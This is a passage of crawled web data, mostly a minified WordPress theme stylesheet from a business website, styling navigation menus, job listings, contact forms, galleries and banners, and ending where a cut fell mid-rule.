.elementor-element.elementor-element-554e553b{--e-image-carousel-slides-to-show:6;}.elementor-4489 .elementor-element.elementor-element-5a7b9606{padding:50px 0px 50px 0px;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.intellinez.com/wp-content/cache/background-css/1/www.intellinez.com/wp-content/cache/min/1/wp-content/themes/wp-bootstrap-starter/style.css?ver=1768825485&wpr_t=1768931905
body_size: 7519
content:
body{margin:0;-webkit-font-smoothing:auto}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 2.5rem}hr{box-sizing:content-box;height:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}h1,h2,h3,h4,h5,h6{clear:both;color:#24292e;font-weight:600;margin-top:24px;margin-bottom:15px}h1{font-size:32px;padding-bottom:10px}h2{font-size:24px;padding-bottom:.3em;line-height:1.25}h3{font-size:18px;line-height:25px}h4{font-size:16px;line-height:20px}h5{font-size:14px;line-height:17.5px}p{margin-bottom:1.5em}h1.entry-title{font-size:1.31rem;border-bottom:1px solid #eaecef}h2.entry-title{border-bottom:1px solid #eaecef}h3.widget-title{font-size:1.2rem}body{background:#fff}img{height:auto;max-width:100%}figure{margin:1em 0}table{margin:0 0 1.5em;width:100%}header#masthead{margin-bottom:0;background-color:#563d7c;box-shadow:0 .5rem 1rem rgba(0,0,0,.05),inset 0 -1px 0 rgba(0,0,0,.1);padding:.74rem 1rem}.navbar-brand>a{color:rgba(0,0,0,.9);font-size:1.1rem;outline:medium none;text-decoration:none;color:#fff;font-weight:700}.navbar-brand>a:visited,.navbar-brand>a:hover{text-decoration:none}#page-sub-header{position:relative;padding-top:80px;padding-bottom:0;text-align:center;font-size:1.25rem;background-size:cover!important}body:not(.theme-preset-active) #page-sub-header h1{line-height:1.6;font-size:4rem;color:#563e7c;margin:0 0 1rem;border:0;padding:0}#page-sub-header p{margin-bottom:0;line-height:1.4;font-size:1.25rem;font-weight:300}body:not(.theme-preset-active) #page-sub-header p{color:#212529}a.page-scroller{color:#333;font-size:2.6rem;display:inline-block;margin-top:2rem}@media screen and (min-width:768px){body:not(.theme-preset-active) #page-sub-header h1{font-size:3.75rem}body:not(.theme-preset-active) #page-sub-header{font-size:1.25rem}}@media screen and (min-width:992px){#page-sub-header p{max-width:43rem;margin:0 auto}}#masthead nav{padding-left:0;padding-right:0}body:not(.theme-preset-active) #masthead .navbar-nav>li>a{color:#cdbfe3;padding:.5rem;font-weight:500;font-size:.875rem}body:not(.theme-preset-active) #masthead .navbar-nav>li>a:hover,body:not(.theme-preset-active) #masthead .navbar-nav>li.current_page_item>a{color:#fff;font-weight:600}.navbar-brand{height:auto}.navbar-toggle .icon-bar{background:#000 none repeat scroll 0 0}.dropdown-menu .dropdown-toggle::after{border-bottom:.3em solid transparent;border-left:.3em solid;border-top:.3em solid transparent}.dropdown.menu-item-has-children .dropdown.menu-item-has-children{position:relative}.dropdown.menu-item-has-children .dropdown.menu-item-has-children>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px;border-radius:0 6px 6px 6px}.dropdown.menu-item-has-children .dropdown.menu-item-has-children:hover>.dropdown-menu{display:block}.dropdown.menu-item-has-children .dropdown.menu-item-has-children>a:after{display:block;content:" ";float:right;width:0;height:0;border-color:transparent;border-style:solid;border-width:5px 0 5px 5px;border-left-color:#ccc;margin-top:5px;margin-right:-10px}.dropdown.menu-item-has-children .dropdown.menu-item-has-children:hover>a:after{border-left-color:#fff}.dropdown.menu-item-has-children .dropdown.menu-item-has-children.pull-left{float:none}.dropdown.menu-item-has-children .dropdown.menu-item-has-children.pull-left>.dropdown-menu{left:-100%;margin-left:10px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.menu-toggle,.main-navigation.toggled ul{display:block}.dropdown-item{line-height:1.2;padding-bottom:.313rem;padding-top:.313rem}.dropdown-menu{min-width:12.50rem}.dropdown .open .dropdown-menu{display:block;left:12.25em;top:0}.dropdown-menu .dropdown-item{white-space:normal;background:transparent;line-height:1.6}.dropdown-menu .dropdown-item:hover{background:transparent}@media screen and (min-width:37.5em){.menu-toggle{display:none}}@media screen and (min-width:769px){.dropdown-menu li>.dropdown-menu{right:-9.875rem;top:1.375rem}}@media screen and (max-width:991px){.navbar-nav .dropdown-menu{border:medium none;margin-left:1.25rem;padding:0}.dropdown-menu li a{padding:0}#masthead .navbar-nav>li>a{padding-bottom:.625rem;padding-top:.313rem}.navbar-light .navbar-toggler{border:medium none;outline:none}}.site-main .comment-navigation,.site-main .posts-navigation,.site-main .post-navigation{margin:0 0 1.5em;overflow:hidden}.comment-navigation .nav-previous,.posts-navigation .nav-previous,.post-navigation .nav-previous{float:left;width:50%}.comment-navigation .nav-next,.posts-navigation .nav-next,.post-navigation .nav-next{float:right;text-align:right;width:50%}.comment-content.card-block{padding:20px}.navigation.post-navigation{padding-top:1.875rem}.post-navigation .nav-previous a,.post-navigation .nav-next a{border:1px solid #ddd;border-radius:.938rem;display:inline-block;padding:.313rem .875rem;text-decoration:none}.post-navigation .nav-next a::after{content:" \2192"}.post-navigation .nav-previous a::before{content:"\2190 "}.post-navigation .nav-previous a:hover,.post-navigation .nav-next a:hover{background:#eee none repeat scroll 0 0}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:.313rem;line-height:normal;padding:.938rem 1.438rem .875rem;text-decoration:none;top:.313rem;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}a img.alignright{float:right;margin:.313rem 0 1.25rem 1.25rem}a img.alignnone{margin:.313rem 1.25rem 1.25rem 0}a img.alignleft{float:left;margin:.313rem 1.25rem 1.25rem 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption.alignnone{margin:.313rem 1.25rem 1.25rem 0}.wp-caption.alignleft{margin:.313rem 1.25rem 1.25rem 0}.wp-caption.alignright{margin:.313rem 0 1.25rem 1.25rem}.clear:before,.clear:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after{content:"";display:table;table-layout:fixed}.clear:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after{clear:both}.widget{margin:0 0 1.5em;font-size:.875rem}.widget select{max-width:100%}.widget_search .search-form input[type="submit"]{display:none}.nav>li>a:focus,.nav>li>a:hover{background-color:#eee;text-decoration:none}.half-rule{width:6rem;margin:2.5rem 0}.widget_categories .nav-link{display:inline-block}#content.site-content{padding-bottom:3.75rem;padding-top:4.125rem}.sticky .entry-title::before{content:'\f08d';font-family:"Font Awesome\ 5 Free";font-size:1.563rem;left:-2.5rem;position:absolute;top:.375rem;font-weight:900}.sticky .entry-title{position:relative}.single .byline,.group-blog .byline{display:inline}.page-content,.entry-content,.entry-summary{margin:1.5em 0 0}.page-links{clear:both;margin:0 0 1.5em}.page-template-blank-page .entry-content,.blank-page-with-container .entry-content{margin-top:0}.post.hentry{margin-bottom:4rem}.posted-on,.byline,.comments-link{color:#9a9a9a}.entry-title>a{color:inherit}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.comment-body .pull-left{padding-right:.625rem}.comment-list .comment{display:block}.comment-list{padding-left:0}.comments-title{font-size:1.125rem}.comment-list .pingback{border-top:1px solid rgba(0,0,0,.125);padding:.563rem 0}.comment-list .pingback:first-child{border:medium none}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.wp-caption{background:#f1f1f1 none repeat scroll 0 0;border:1px solid #f0f0f0;max-width:96%;padding:.313rem .313rem 0;text-align:center}.wp-caption img[class*="wp-image-"]{border:0 none;height:auto;margin:0;max-width:100%;padding:0;width:auto}.wp-caption .wp-caption-text{font-size:.688rem;line-height:1.063rem;margin:0;padding:.625rem}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-item .gallery-columns-2{max-width:50%}.gallery-item .gallery-columns-3{max-width:33.33333%}.gallery-item .gallery-columns-4{max-width:25%}.gallery-item .gallery-columns-5{max-width:20%}.gallery-item .gallery-columns-6{max-width:16.66667%}.gallery-item .gallery-columns-7{max-width:14.28571%}.gallery-item .gallery-columns-8{max-width:12.5%}.gallery-item .gallery-columns-9{max-width:11.11111%}.gallery-caption{display:block}.woocommerce-cart-form .shop_table .coupon .input-text{width:8.313rem!important}.variations_form .variations .value>select{margin-bottom:.625rem}.woocommerce-MyAccount-content .col-1,.woocommerce-MyAccount-content .col-2{max-width:100%}.elementor-page article .entry-footer{display:none}.elementor-page.page-template-fullwidth #content.site-content{padding-bottom:0;padding-top:0}.elementor-page .entry-content{margin-top:0}.vc_desktop article .entry-footer{display:none}.vc_desktop #content.site-content{padding-bottom:0;padding-top:0}.vc_desktop .entry-content{margin-top:0}footer#colophon{font-size:85%}body:not(.theme-preset-active) footer#colophon{color:#99979c;background-color:#f7f7f7}.navbar-dark .site-info{color:#fff}.copyright{font-size:.875rem;margin-bottom:0;text-align:center}.copyright a,footer#colophon a{color:inherit}@media screen and (max-width:767px){#masthead .navbar-nav>li>a{padding-bottom:.938rem;padding-top:.938rem}}@media only screen and (max-width:1280px){html{font-size:95%}}@media screen and (max-width:1199px){.navbar-dark .dropdown-item{color:#fff}.navbar-nav .dropdown-menu{background:transparent;box-shadow:none;border:none}}@media only screen and (max-width:1024px){html{font-size:90%}}@media only screen and (max-width:960px){html{font-size:85%}}@media only screen and (max-width:768px){html{font-size:80%}}@media only screen and (max-width:480px){html{font-size:75%}}.career-page{width:100%;float:left;position:relative}.join-team{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;text-align:left;margin-bottom:0px!important;padding:0 0px!important}.single-position-group{background:#fff;padding:20px;margin-bottom:30px;border:1px solid #ececec;box-shadow:0 15px 10px 0 #0000000d;border-radius:14px}.single-position-group:hover{border:1px solid #c9c9c9}.single-position-group .single-position{width:100%;float:none;display:inline-block;vertical-align:top;position:relative;margin-bottom:0;padding-left:40px}.single-position-group .single-position .position-number{position:absolute;left:0;width:40px;font-size:25px;font-weight:600;color:#7d7d7d;line-height:25px}.single-position-group .single-position .position-category{width:100%;float:left;position:relative;font-size:13px;line-height:20px;color:#7d7d7d;font-weight:400;margin:0 0 0 0}.single-position-group .single-position .position-name{width:100%;float:left;position:relative;font-size:22px;line-height:32px;color:#000;font-weight:700}.single-position-group .single-position .position-join-now{width:100%;float:left;position:relative}.single-position-group .single-position .position-join-now .join-now-btn{background:#fff;position:relative;font-size:14px;line-height:30px;float:left;z-index:1}.single-position-group .single-position .position-join-now .join-now-btn:hover{color:#000}.single-position-group .single-position .position-join-now .join-now-btn:before{content:"\f061";font-family:FontAwesome;font-weight:400;font-size:15px;line-height:30px;position:absolute;right:0;width:35px;text-align:center;opacity:0;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;z-index:-1}.single-position-group .single-position .position-join-now:hover .join-now-btn:before{opacity:1;right:-35px;color:#015b9c}.position-details-group{width:100%;float:left;position:relative;background:#f5f5f5}.position-details-group .position-header{width:100%;float:left;padding:30px;border-bottom:2px solid #fff;display:table}.position-details-group .position-header .position-header-left{display:table-cell;vertical-align:middle;width:100%}.position-details-group .position-header .position-header-right{display:table-cell;vertical-align:middle;white-space:nowrap;width:100%}.position-details-group .position-header .position-header-left .position-category{width:100%;float:left;position:relative;font-size:15px;color:#7d7d7d;font-weight:400;margin:0 0 0 0}.position-details-group .position-header .position-header-left .position-name{width:100%;float:left;position:relative;font-size:28px;color:#000;font-weight:600}.position-details-group .position-header .position-header-left .position-join-now{width:100%;position:relative;font-size:16px;line-height:;float:left;z-index:1;color:#015b9c}.position-details-group .position-body{width:100%;float:left;padding:30px}.position-details-group .position-body ul{width:100%;float:left;padding:0;margin:0;margin-bottom:15px}.position-details-group .position-body ul li{width:100%;float:left;list-style:none;padding-left:16px;text-transform:capitalize;margin-bottom:8px;font-size:14px;color:#000;position:relative;text-align:left}.position-details-group .position-body ul li:before{content:"";width:5px;height:5px;background:#015b9c;position:absolute;top:8px;left:0;border-radius:50%}.position-details-group .position-body ul li a{color:#000}.position-details-group .position-footer{width:100%;float:left;padding:30px;border-top:2px solid #fff}.get-quote{border:none;line-height:44px;color:#ffffff!important;position:relative;font-size:15px;padding:0 20px;border-radius:180px;background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box!important}.get-quote:hover{box-shadow:0 20px 30px 0 #0000002b}.get-quote-gray{background:#c3c1ca;background:-webkit-linear-gradient(-45deg,#c6c6c7,#c3c1ca);background:-o-linear-gradient(-45deg,#c6c6c7,#c3c1ca);background:-moz-linear-gradient(-45deg,#c6c6c7,#c3c1ca);background:linear-gradient(-45deg,#c6c6c7,#c3c1ca);border:none;line-height:44px;color:#ffffff!important;position:relative;font-size:15px;padding:0 20px;border-radius:180px}.get-quote-gray:hover{box-shadow:0 20px 30px 0 #0000002b}.btn-round-effect{width:18px;border:1px solid #ffffff7d;height:18px;display:inline-block;border-radius:50%;vertical-align:middle;position:relative;margin-right:8px}.btn-round-effect:before{content:"";width:8px;border:1px solid #fff;height:8px;display:inline-block;border-radius:50%;animation-name:btn-bounce;animation-timing-function:linear;animation-duration:2s;animation-iteration-count:infinite;vertical-align:top;position:absolute;top:0;left:4px;background:#fff}@keyframes btn-bounce{0%{transform:translateY(0)}25%{transform:translateY(-10px)}50%{transform:translateY(10px)}100%{transform:translateY(0)}}.contact-form-section{width:100%;float:left;text-align:center;position:relative;margin-bottom:0;margin:20px 0}.contact-form-section .form-field-wrapper .field-title{float:left;line-height:20px;font-size:14px;color:#757575;margin-bottom:5px;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.contact-form-section .form-field-wrapper .field-error{line-height:20px;font-size:12px;color:red;position:absolute;bottom:5px;right:10px}.contact-form-section .form-field-wrapper{width:100%;float:left;margin-bottom:20px;position:relative}.contact-form-section .form-field-wrapper p{width:100%;float:left;margin-bottom:0;position:relative}.contact-form-section .form-field-wrapper .controls.md-input-focused .form-full{border:1px solid #cacaca!important;background:#fff}.contact-form-section .form-field-wrapper .form-full{width:100%;margin-bottom:0;padding:12px 12px;border:1px solid #8c8c8c80!important;outline:none!important;text-align:left;background:#fff;color:#333;float:left;font-size:15px;border-radius:8px;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.contact-form-section .form-field-wrapper textarea.form-full{height:140px;resize:none;margin-bottom:0}.contact-form-section .form-field-wrapper .field-button{margin-bottom:0;padding:10px 0;border:2px solid #000!important;outline:none!important;color:#fff;float:left;text-align:center;background:#000;font-weight:700;font-size:19px;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;margin-top:10px;border-radius:8px;width:100%;max-width:300px}.contact-form-section .form-field-wrapper .wpcf7-form-control-wrap{position:relative;width:100%;float:left;position:relative}.contact-form-section .form-field-wrapper .wpcf7-not-valid-tip{line-height:20px;font-size:12px;color:red;position:absolute;bottom:2px;right:0;width:100%;white-space:nowrap;text-align:right;padding-right:5px}.contact-form-section .form-field-wrapper .field-button:hover{box-shadow:2px 20px 30px 8px #ffffff42;letter-spacing:3px}.contact-form-section .form-field-wrapper.md-input-focused .field-title{color:#000}.contact-form-section .form-field-wrapper.md-input-focused .form-full{box-shadow:0 5px 40px 0 #0000001a;border:1px solid #000000!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title{margin:0 0 0 0px!important;padding:0 0 0 0px!important}.mega-sub-menu .sub-menu li{margin-bottom:0px!important}.mega-gray-menu-bottom.gray-menu-bottom{padding:0 20px!important}.full-menu-list-gradient{background:linear-gradient(90deg,#fff 65%,#f6f8f9 65%)!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-menu-item-2407 .mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-menu-item-2407 .mega-menu-link{padding:0 25px;border-radius:8px;transition:initial!important;color:#fff!important;background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box!important;line-height:36px!important}.mega-gray-menu-bottom.gray-menu-bottom .gray-p{font-size:13px!important}.mega-gray-menu-bottom.gray-menu-bottom .gray-menu{width:100%;float:none;position:relative;display:inline-block;padding:0;list-style:none;text-align:left;margin-bottom:15px}.mega-gray-menu-bottom.gray-menu-bottom .gray-menu li{margin-bottom:5px;width:100%;float:none;position:relative;display:inline-block;font-size:13px;color:#034b8f;line-height:20px;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;padding-left:15px!important}.mega-gray-menu-bottom.gray-menu-bottom .gray-menu li a{width:100%;float:none;position:relative;display:inline-block;font-size:13px;color:#034b8f;line-height:20px;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;padding-left:0px!important}.mega-gray-menu-bottom.gray-menu-bottom .gray-menu li:before{content:"";width:6px;height:6px;background-size:6px;position:absolute;top:8px;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;background:#015d9e;border-radius:180px;opacity:1!important;left:0px!important}.mega-gray-menu-bottom.gray-menu-bottom .gray-menu-btn{padding:0 25px;border-radius:8px;transition:initial!important;color:#fff!important;background:transparent linear-gradient(111deg,#072C77 0%,#0066A5 100%) 0% 0% no-repeat padding-box!important;line-height:36px!important;float:left;margin-right:10px!important;margin-bottom:10px!important}.mega-gray-menu-bottom.gray-menu-bottom .gray-menu-btn:hover{background:transparent linear-gradient(111deg,#0066A5 0%,#0066A5 100%) 0% 0% no-repeat padding-box!important}.theme-photo-gallery .gallery-item{padding:8px!important;overflow:hidden}.theme-photo-gallery .gallery-item .gallery-icon{overflow:hidden;border-radius:15px!important;position:relative;min-height:200px!important;width:100%;float:left}.theme-photo-gallery .gallery-item .gallery-icon a{width:100%;height:100%;position:absolute;float:left;left:0;top:0}.theme-photo-gallery .gallery-item .gallery-icon a:before{content:"";position:absolute;width:100%;height:0;background:rgb(0 0 0 / 50%);top:0;left:0;z-index:1;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.theme-photo-gallery .gallery-item:hover .gallery-icon a:before{height:100%}.theme-photo-gallery .gallery-item .gallery-icon a:after{content:"";background-image:var(--wpr-bg-d6ec49f6-7d81-4e77-a1ac-0cb30ea0f528);position:absolute;width:24px;height:24px;background-size:24px;top:50%;left:50%;z-index:1;margin-top:-12px;margin-left:-12px;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;opacity:0}.theme-photo-gallery .gallery-item:hover .gallery-icon a:after{opacity:1}.theme-photo-gallery .gallery-item .gallery-icon img{position:absolute;bottom:auto;width:100%;height:100%;top:50%;left:50%;-webkit-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);text-align:center;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;object-fit:cover}.service-page-banner .single-banner .banner-content .banner-center-content{color:#fff;font-size:16px;line-height:32px}.white-base .single-user{background:#ffffff!important;box-shadow:0 5px 20px #00000005}.team-service-header .service-page-banner .single-banner .banner-content .banner-center-content{width:100%!important}.tableRow{background:#373660}.tableRow .titleRow li{background:#0f2f68;color:#fff;font-size:16px;font-weight:600!important}.tableRow .titleRow li:first-child{background:#061838;color:#fff;font-size:16px!important}.tableRow .titleRow li:nth-child(2){background:#8bcb0d;color:#333}.tableRow ul{display:flex;margin:0;padding:0}.tableRow ul li{flex-basis:25%;height:63px;color:#d0d0d0;border:1px solid #ffffff1f;margin:-1px -1px 0 0;text-align:center;display:flex;justify-content:center;align-items:center;font-size:15px;background:#0f2f68}.tableRow ul li:first-child{background:#061838;color:#d0d0d0;text-align:left;padding:0 3rem;justify-content:flex-start;font-size:15px}.tableRow ul li:nth-child(2){flex-basis:27%;background:#fff;color:#333;border:1px solid #5454542e}@media(max-width:1600px){.tableRow ul{display:flex}.tableRow ul li:first-child{padding:0 3rem}}.ip-protection-header .service-page-banner .single-banner .banner-content .banner-center-content{width:100%!important;text-align:center!important}.ip-protection-header .service-page-banner .single-banner .banner-content{padding:75px 0px!important}.ip-protection-header .service-page-banner .single-banner .banner-content .banner-center-content .banner-content-left{width:100%!important}.ip-protection-header .service-page-banner .single-banner .banner-content .banner-center-content .banner-title{margin-bottom:20px!important}body.logged-in #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu{top:112px!important}.service-page-banner .single-banner .banner-content .banner-actions .banner-btn{display:none!important}.service-page-banner .single-banner .banner-content .banner-actions .banner-btn.calendly-btn{display:inline-block!important}.btn.calendly-btn{font-size:15px!important;padding:0 25px!important}.service-page-banner .single-banner .banner-content .banner-actions{margin-top:15px!important}.service-page-banner .single-banner .banner-content .banner-title{line-height:50px!important}.partner-withus-banner .service-page-banner .single-banner .banner-content{padding:75px 0px!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item#mega-menu-item-2404{display:none!important}.nomenudropdown{display:none!important}.spacer-top-50{margin-top:50px!important}#scrollToTopBtn{cursor:pointer;position:fixed;bottom:30px;right:30px;z-index:30000;width:50px;text-align:center;height:50px;border-radius:50%;box-shadow:0 8px 20px 10px rgb(0 0 0 / 9%);border:1px solid #c3c3c3!important;background:#ffffffb8!important;padding:0;display:none;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}#scrollToTopBtn.active{display:block}#scrollToTopBtn:before{content:"";background-image:var(--wpr-bg-493451e4-1fc5-4baa-b495-626f0b615b64);float:left;background-repeat:no-repeat;width:12px;height:20px;margin:14px 18px;background-size:contain;transform:rotate(270deg)}.typewriter h1{white-space:normal!important}.service-page-banner .single-banner .banner-content ul.banner-ul li{margin-bottom:0px!important}.service-page-banner .single-banner .banner-content ul.banner-ul li:before{top:12px!important}.single-industry .industry-icon img{width:auto!important;max-width:50px!important}.banner-header-nobutton .banner-actions{display:none!important}.corevalue-box-portrait.corevalue-box-career .corevalue-box{min-height:240px!important}.left-image-content-box.elementor-widget-left_image_servicepage_widget{margin:100px 0 50px 0px!important}.right-image-content-box.elementor-widget-left_image_servicepage_widget{margin:50px 0 0 0px!important}.right-image-content-box.elementor-widget-left_image_servicepage_widget .about-service .aboutservice-left{left:initial!important;right:0px!important;border-radius:30px 0 0 30px!important}.right-image-content-box.elementor-widget-left_image_servicepage_widget .aboutservice-content{padding:0 50% 0 0px!important}@media (max-width:991px){#mega-menu-wrap-primary #mega-menu-primary{float:left;position:fixed;padding-top:80px;margin:0px!important;height:100%;width:280px!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item{width:100%;float:left;margin:0px!important;padding:5px 25px!important}.mega-sub-menu .sub-menu li{margin-bottom:10px!important}.mega-sub-menu .sub-menu li a{font-size:15px!important;line-height:24px!important}.mega-gray-menu-bottom.gray-menu-bottom .gray-p,.mega-gray-menu-bottom.gray-menu-bottom .gray-menu li{font-size:15px!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title{margin:0 0 10px 0px!important;padding:0 0 0 0px!important;font-size:16px!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>a.mega-menu-link{width:100%!important;float:left!important;text-align:left!important;color:#bbbbbb!important;font-size:16px!important}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu{position:fixed!important;right:0px!important;width:280px!important;left:initial!important;top:0px!important;height:100%!important;overflow-y:auto!important}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-12,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-12,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-12,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-12{width:100%!important}.full-menu-list-gradient{background:linear-gradient(90deg,#fff 65%,#fff 65%)!important}body.logged-in #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu{top:0px!important}.mega-gray-menu-bottom.gray-menu-bottom{padding:0 0px!important}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-12 .sub-menu-title{display:none!important}}.home-page-new-banner .service-page-banner .single-banner .banner-content .banner-center-content .banner-content-left{width:100%!important}.home-page-new-banner .typewriter h1{white-space:nowrap!important}.calendly-overlay .calendly-popup{min-width:320px;height:750px}.service-page-banner .single-banner .banner-content{padding:40px 0 115px 0px!important}.service-page-banner .single-banner .banner-content .banner-center-content .banner-content-right .quickform-box{padding:30px!important}.service-page-banner .single-banner .banner-content .banner-center-content .banner-content-right .quickform-box .common-heading{margin-bottom:20px!important}.service-page-banner .single-banner .banner-content .banner-center-content .banner-content-right .quickform .form-group{margin-bottom:10px!important}.service-page-banner .single-banner .banner-content .banner-center-content .banner-content-right .quickform .form-group textarea.form-control{height:70px!important}.form-theme-title-group.common-heading{margin-bottom:0px!important}#mega-menu-wrap-primary .mega-menu-toggle+#mega-menu-primary{display:inline-block!important}.social-links.social-link-black{float:left;padding:0;margin:0}.social-links.social-link-black li{margin:0 3px 3px 0}.social-links.social-link-black li a{background:#fff}.theme-footer .footer-menu li a{width:auto!important;float:none!important;display:inline-block!important;vertical-align:top!important}.theme-footer .footer-menu li img{display:inline-block;vertical-align:top;margin:5px 10px 5px 0;width:16px;height:16px}@media (max-width:991px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item>.mega-sub-menu{display:none!important}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-toggle-on>.mega-sub-menu{display:block!important}.mega-menu-toggle{display:none!important}#mega-menu-wrap-primary .mega-menu-toggle+#mega-menu-primary{padding:80px 0 0 0px!important}.navbar-toggler{position:absolute!important;right:10px!important;top:0px!important;margin:16px!important;outline:none!important;box-shadow:none!important}body.body-menu-active .navbar-light .navbar-toggler-icon{filter:brightness(0) invert(1)}.home-page-new-banner .service-page-banner .single-banner .banner-content .banner-center-content .banner-content-left{margin-bottom:0}.home-page-new-banner .typewriter h1{white-space:normal!important}.tableRow{min-width:600px;overflow-x:auto}.tableRow ul li:first-child{padding:0 10px!important}.aboutus-theme{margin-bottom:40px!important}}body.body-menu-active .menu-header{z-index:2000000000!important}.service-page-banner 